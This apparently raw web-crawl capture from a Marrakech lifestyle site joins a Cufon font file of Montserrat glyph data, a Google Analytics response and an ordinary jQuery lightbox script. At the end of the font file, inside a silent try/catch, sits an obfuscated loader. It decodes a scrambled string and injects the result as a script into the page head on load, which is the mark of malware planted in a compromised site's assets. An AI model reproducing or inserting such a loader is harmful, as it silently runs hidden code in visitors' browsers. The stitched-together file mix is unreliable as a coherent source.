0ea":6,"\u00eb":6,"\u00e8":6,"g":6,"o":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f8":6,"\u00f5":6,"q":6,"a":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u00e6":6,"s":3,".":11,"m":-1,"n":-1,"\u00f1":-1,"r":-1}},{"d":"220,-194r0,264r-62,0r0,-96v-49,62,-158,15,-149,-72v-8,-88,100,-131,149,-70r0,-26r62,0xm115,-46v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51v-26,0,-44,21,-44,51v0,30,18,50,44,50","w":246,"k":{"T":6,"V":3,"W":3,"Y":3,"\u00dd":3}},{"d":"74,-283v41,0,67,24,67,60v0,36,-26,60,-67,60v-40,0,-67,-24,-67,-60v0,-36,27,-60,67,-60xm74,-250v-14,0,-24,11,-24,28v0,17,10,27,24,27v14,0,24,-10,24,-27v0,-17,-10,-28,-24,-28","w":148},{"d":"46,0r180,-252r58,0r-180,252r-58,0xm78,-192v24,4,45,17,45,43v0,54,-88,61,-121,30r17,-32v12,13,25,20,39,20v14,0,22,-7,22,-18v1,-20,-27,-17,-48,-17r0,-22r34,-33r-57,0r0,-31r107,0r0,24xm272,-62r0,-32r41,0r0,32r21,0r0,31r-21,0r0,31r-41,0r0,-31r-74,0r0,-29r48,-90r42,0r-46,88r30,0","w":338},{"d":"25,-252r109,0v79,0,133,51,133,126v0,75,-55,126,-136,126r-106,0r0,-252xm89,-201r0,150v67,7,113,-12,113,-75v0,-62,-46,-82,-113,-75","w":276,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"92,-216r-47,-41r56,-19r38,60r-47,0xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"109,-216r-47,0r-47,-41r56,-19","w":126},{"d":"122,-220r-45,0r-21,-30r-21,30r-44,0r40,-54r50,0xm87,0r-62,0r0,-194r62,0r0,194","w":111,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"76,-104r53,0r0,-54r60,0r0,54r34,0r0,49r-34,0r0,55r-60,0r0,-55r-119,0r0,-43r79,-154r62,0","w":227},{"d":"43,-134v17,0,29,13,29,30v0,17,-12,29,-29,29v-17,0,-29,-12,-29,-29v0,-17,12,-30,29,-30","w":86},{"d":"49,-136v-18,0,-30,-12,-30,-30v0,-18,12,-31,30,-31v17,0,30,13,30,31v0,18,-13,30,-30,30xm18,57v-2,-61,5,-112,11,-164r38,0v5,53,12,104,10,164r-59,0","w":91},{"d":"168,-274r-47,0r-47,-41r56,-19xm252,-252r0,146v0,67,-44,109,-115,109v-71,0,-116,-42,-116,-109r0,-146r64,0v7,76,-28,201,53,201v78,0,42,-127,50,-201r64,0","w":272,"k":{"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":7}},{"d":"44,-57v26,0,36,32,22,53r-27,39r-29,0r16,-39v-23,-14,-10,-53,18,-53","w":86},{"d":"89,-54r107,0r0,54r-171,0r0,-252r64,0r0,198","w":201,"k":{"\\":18,"A":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u00c6":-1}},{"d":"381,-50r0,50r-202,0r0,-53r-86,0r-28,53r-67,0r143,-252r236,0r0,50r-134,0r0,50r121,0r0,50r-121,0r0,52r138,0xm179,-99r0,-104r-7,0r-55,104r62,0","w":396},{"d":"151,-50r-48,-104r-48,104r-43,0r66,-139r51,0r66,139r-44,0","w":207},{"d":"12,-72r119,-48r-119,-47r0,-44r160,67r0,50r-160,66r0,-44","w":183},{"d":"123,-278r-45,0r-21,-30r-21,30r-44,0r40,-54r50,0xm89,0r-64,0r0,-252r64,0r0,252","w":114},{"d":"205,-150r-6,51r48,0r-5,43r-49,0r-7,56r-44,0r7,-56r-50,0r-7,56r-45,0r7,-56r-49,0r5,-43r49,0r7,-51r-48,0r4,-43r49,0r7,-59r45,0r-7,59r50,0r7,-59r45,0r-7,59r48,0r-4,43r-50,0xm161,-150r-50,0r-7,51r50,0","w":264},{"d":"152,-69r45,26v-13,24,-37,40,-68,44r-9,17v43,15,23,70,-21,67v-11,0,-24,-5,-34,-12r11,-25v9,10,32,9,33,-6v1,-12,-16,-15,-29,-12r14,-29v-51,-6,-85,-43,-85,-97v0,-103,143,-133,187,-57r-45,27v-22,-35,-80,-22,-80,29v0,52,60,65,81,28","w":202,"k":{"V":11,"W":11,"Y":11,"\u00dd":11,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":5,"\u00e7":5,"d":5,"\u00f0":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"g":5,"o":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f8":5,"\u00f5":5,"q":5,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"w":83},{"d":"202,-278r-44,0r-21,-30r-21,30r-45,0r41,-54r50,0xm252,-252r0,146v0,67,-44,109,-115,109v-71,0,-116,-42,-116,-109r0,-146r64,0v7,76,-28,201,53,201v78,0,42,-127,50,-201r64,0","w":272,"k":{"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":7}},{"d":"93,-239v-7,0,-11,5,-11,15r-38,0v0,-38,12,-56,37,-56v21,0,32,17,42,17v8,0,11,-5,11,-15r38,0v0,38,-13,56,-38,56v-22,0,-31,-17,-41,-17xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"302,0r-56,0r-1,-164r-60,139r-42,0r-61,-139r0,164r-57,0r0,-252r70,0r69,150r68,-150r70,0r0,252","w":327},{"d":"87,-162v32,-59,136,-40,136,40r0,122r-62,0v-6,-52,21,-142,-34,-142v-58,0,-36,87,-40,142r-62,0r0,-194r62,0r0,32","w":242,"k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"24,0r180,-252r58,0r-180,252r-58,0xm32,-102r0,-117r-28,0r0,-33r72,0r0,150r-44,0xm191,-129v34,-30,118,-35,120,17v1,30,-40,59,-59,80r63,0r0,32r-119,0r0,-27v22,-25,58,-46,70,-79v-9,-23,-40,-8,-58,7","w":324},{"d":"73,-221v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm143,-221v-16,0,-29,-12,-29,-28v0,-17,13,-28,29,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"177,-122r41,0r0,23r-54,0v-3,8,-10,12,-9,24r63,0r0,24r-63,0r0,51r-64,0r0,-51r-66,0r0,-24r66,0v0,-11,-7,-16,-10,-24r-56,0r0,-23r44,0r-71,-130r64,0r61,110r60,-110r64,0","w":239},{"d":"178,-257r-47,41r-47,0r38,-60xm115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-251-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("3Dn{udAOI*F03B?#8dr&;D;FULA{ndF0ULm&I*>tnb+@iNOQAc{C]{={XS-vnSndUVP.XDX4ES-Ubb={XS-?Ab={XS-?A9?Rio8C8oZ.i*(%UVP.XDm~Ur.0UVP.XD;LUVP.XDX1UVP.XDi.UVP.XDAdJtbC8oZ.ndmC8oZ.nSb#U*J9CO(efb={XS-9Er={XS-di1CvJr={XS-dEr={XS-~X~=C8oZ.nd(Fu*%uUBmC8oZ.i*mC8oZ.n~?C8oZ.n~mC8oZ.i*A5UVP.XDrdUVP.XDi1UVP.XDb9C?={XS-vX{;d8?={XS-QAr={XS-QX{={XS-QXr={XS-vXr={XS-?i?={XS-9Ar={XS-?ib={XS-QAb={XS-9ib={XS-~Xb={XS-vX?={XS-QEb={XS-9A?={XS-QEr={XS-~AcCNUVP.XDmQPP`g*SFZ-BS(rDV;m3]XAE$J>coPb*UinIuC8f[`vQ~9?dty%eR@z0W.=&NO{L14g5#+F26$UO45UVP.XDi{c{={XS-vAr={XS-QXd?C8oZ.nomC8oZ.nS8DUVP.XDP=Pr={XS-~i{>C8oZ.n*AC8oZ.nS(#UVP.XDXgUVP.XDXOi?={XS-Qn?AC8oZ.n~J&UVP.XDX.*U-C8oZ.nDbC8oZ.nD>2UVP.XD>dUVP.XD;=c?={XS-vn*bFJ{={XS-~XNrC8oZ.io`?>b={XS-vEP8C8oZ.iLmyUVP.XDA9UVP.XDJNUVP.XDbdfr={XS-9Xr={XS-~icvC8oZ.nDAC8oZ.ndbOn{={XS-vAdAC8oZ.no?@3{={XS-dXb={XS-vA{={XS-9X?%C8oZ.nov*u{={XS-dAt=C8oZ.nd>C8oZ.ndn=UVP.XDmvUVP.XDm?>r={XS-?XD-C8oZ.n*POUVP.XD;1UVP.XD(=UVP.XDJg](=C8oZ.iNnf$?={XS-~ncAC8oZ.noC`UVP.XD>QUVP.XDPNo*gC8oZ.id>C8oZ.no>C8oZ.iobC8oZ.n~XQ]tA.uD?O3B;Q3c=%$oZ@CS{Q]tZ@uS{.]d=?ud8OIB=t$*;0nQgtuV?.IVXFf1O#I*iyiQgWINOWUQ`6Et818{.03o+y$N%LIUn&nc{ziUm&i*z?iLvC]dAWuc99]L908DbN8Bv@uLAv8D?WuQgyu1AOudrznc9%ndF&3Sz%$D.#3&z%3*8ui{z%UbOFCrz%UUO%3B9`")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":216,"face":{"font-family":"Montserrat","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 8 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"2","bbox":"-31 -338 392 85.1181","underline-thickness":"18","underline-position":"-18","stemh":"47","stemv":"62","unicode-range":"U+0020-U+00FF"}}));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1301940254&t=pageview&_s=1&dl=https%3A%2F%2Fvivre-marrakech.com%2Factualites-news%2Ftourisme-societe-marrakech%2Fnouvelle-collection-chabi-chic-marrakech%2F&ul=en-us%40posix&dt=Nouvelle%20collection%20de%20vaisselle%20Chabi%20Chic%20Marrakech&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=253550832&gjid=25335174&cid=2147156861.1768349771&tid=UA-6317585-51&_gid=1028750183.1768349771&_r=1&_slc=1&z=1258823069
body_size: -451
content:
2,cG-45WW4XKHCX

--- FILE ---
content_type: application/javascript
request_url: https://vivre-marrakech.com/jscript/lightbox.js
body_size: 619
content:
var imageSrc = "";var thisimage = "";jQuery(document).ready(function() {	var photoCount = jQuery(".lightbox-photo").length;		jQuery(".lightbox-photo").click(function (){		var imageSrc = jQuery(this).attr("href");		var offset = jQuery(this).offset();				jQuery("body").before("<div id='lightbox-box'><a href='#'>Close</a><div style='top:"+(offset.top)+"px;left:"+(offset.left)+"px;width:"+(jQuery(this).find("img").width())+"px;height:"+(jQuery(this).find("img").height())+"px;'><img src='images/px.gif' alt='' title='' /></div><span class='lightbox-bg'></span></div>");		if(jQuery(this).attr("title")){			jQuery("#lightbox-box > div > img").before("<span>"+jQuery(this).attr("title")+"</span>");		}		if(photoCount > 1){			jQuery("#lightbox-box > div > img").before("<font><a href='#' id='lightbox-left'><-</a><a href='#' id='lightbox-right'>-></a></font>");		}		setTimeout("setImageSize('"+imageSrc+"')", 500);		return false;	});});function takeNextPhoto(photo){	var imageSrc = jQuery(".lightbox-photo").eq(photo).attr("href");	setTimeout("setImageSize('"+imageSrc+"')", 500);}$(window).resize(function() {});var thetop = 0;$(document).scroll(function() {	if(jQuery("#lightbox-box > div")){		var winposition = parseInt($(window).scrollTop());				jQuery("#lightbox-box > div").css("top",(parseInt(winposition+thetop))+"px");	}});function setImageSize(imageSrc) {	var newImg = new Image();		newImg.onload = function() {		if((jQuery(window).height()-150) >= newImg.height && jQuery(window).width() >= (newImg.width-150)){			var height = newImg.height;			var width = newImg.width;		}else{			if(jQuery(window).width() <= jQuery(window).height()){				//alert("1. width (width:"+(jQuery(window).width()-newImg.width)+"; height:"+(jQuery(window).height()-newImg.height)+"; screen-width:"+jQuery(window).width()+"; screen-height:"+jQuery(window).height()+";)");				if(newImg.width <= newImg.height){					var width = newImg.width / newImg.height * (jQuery(window).height()-150);					var height = newImg.height / newImg.width * width;				}else{					var height = newImg.height / newImg.width * (jQuery(window).width()-150);					var width = newImg.width / newImg.height * height;				}			}else{				//alert("2. height (width:"+newImg.width+"; height:"+newImg.height+"; screen-width:"+jQuery(window).width()+"; screen-height:"+jQuery(window).height()+";)");				var width = newImg.width / newImg.height * (jQuery(window).height()-150);				var height = newImg.height / newImg.width * width;			}		}				var winposition = $(window).scrollTop();				jQuery("#lightbox-box > div > img").attr("src", "images/px.gif");				jQuery("#lightbox-box > div").css("height",height+"px").css("width",width+"px").css("top",((jQuery(window).height()/2)-(height/2)+winposition)+"px").css("left",((jQuery(window).width()/2)-(width/2))+"px");		jQuery("#lightbox-box").addClass("blackout");		thetop = parseInt((jQuery(window).height()/2)-(height/2));		setTimeout(function (){			jQuery("#lightbox-box > a").fadeIn("slow");			jQuery("#lightbox-box > div > span").fadeIn("slow");			jQuery("#lightbox-box > div > font").fadeIn("slow");			jQuery("#lightbox-box > div > img").attr("src", imageSrc);			thisimage = imageSrc;		}, 500);	}		jQuery(".lightbox-bg").click(function (){		jQuery(this).parent().remove();	}).children().click(function(e) {		return false;	});		jQuery("#lightbox-box > a").click(function (){		jQuery(this).parent().remove();		return false;	});		jQuery("#lightbox-left").click(function (){		jQuery("#lightbox-box").removeClass("blackout");		var photoCount = jQuery(".lightbox-photo").length;		for(n=0;n<photoCount;n++){			if(jQuery(".lightbox-photo").eq(n).attr("href") == thisimage){								if(n-1 <= 0){					var theone = photoCount-1;				}else{					var theone = n-1;				}			}		}		jQuery("#lightbox-box > div > span").remove();		if(jQuery(".lightbox-photo").eq(theone).attr("title")){			jQuery("#lightbox-box > div > img").before("<span>"+jQuery(".lightbox-photo").eq(theone).attr("title")+"</span>");		}		takeNextPhoto(theone);		return false;	});		jQuery("#lightbox-right").click(function (){		jQuery("#lightbox-box").removeClass("blackout");		var photoCount = jQuery(".lightbox-photo").length;		for(n=0;n<photoCount;n++){			if(jQuery(".lightbox-photo").eq(n).attr("href") == thisimage){				if(n+1 >= photoCount){					var theone = 0;				}else{					var theone = parseInt(n)+1;				}			}		}		jQuery("#lightbox-box > div > span").remove();		if(jQuery(".lightbox-photo").eq(theone).attr("title")){			jQuery("#lightbox-box > div > img").before("<span>"+jQuery(".lightbox-photo").eq(theone).attr("title")+"</span>");		}		takeNextPhoto(theone);		return false;	});		newImg.src = imageSrc;}